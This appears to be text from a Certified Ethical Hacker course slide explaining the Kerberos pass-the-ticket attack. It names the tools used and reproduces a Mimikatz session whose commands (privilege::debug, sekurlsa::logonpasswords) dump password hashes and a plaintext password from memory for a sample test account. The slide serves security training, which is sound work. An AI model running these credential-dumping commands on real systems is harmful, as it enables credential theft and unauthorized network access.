 Active Online Attacks: Pass the Ticket Attack
C|EH
Certified Ethical Hacker
Pass the Ticket is a technique used for
authenticating a user to a system that is using
Kerberos without providing the user's
password
To perform this attack, the attacker dumps
Kerberos tickets of legitimate accounts using
credential dumping tools
The attacker then launches a pass the ticket
attack either by stealing the ST/TGT from an
end-user machine, or by stealing the ST/TGT
from a compromised Authorization Server
The attacker uses the retrieved ticket to gain
unauthorized access to the target network
services
Tools such as Mimikatz, Rubeus, and Windows
Credentials Editor are used by attackers to
launch such attacks
Mimikatz
Mimikatz allows attackers to pass Kerberos TGT to
other computers and sign in using the victim's ticket
It also helps in extracting plaintext passwords, hashes,
PIN codes, and Kerberos tickets from memory
.#####. mimikatz 2.2.0 (x64) #17763 Apr 10 2019 00:55
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY gentilkiwi ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 234764 (00000000:0002deb6)
Session : Interactive from 2
User Name : user
Domain : test-PC-x64
SID : S-1-5-21-1982681256-1210654043-1600862990-1000
msv :
[00000003] Primary
* Username : test
* Domain : test-PC-x64
* LM : d0e9aee149655a6075e4540af1f22d3b
* NTLM : cc36cf7a8514893efccd332446158b1a
* SHA1 : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
tspkg :
* Username : user
* Domain : test-PC-x64
* Password : t3stus3r
...
https://github.com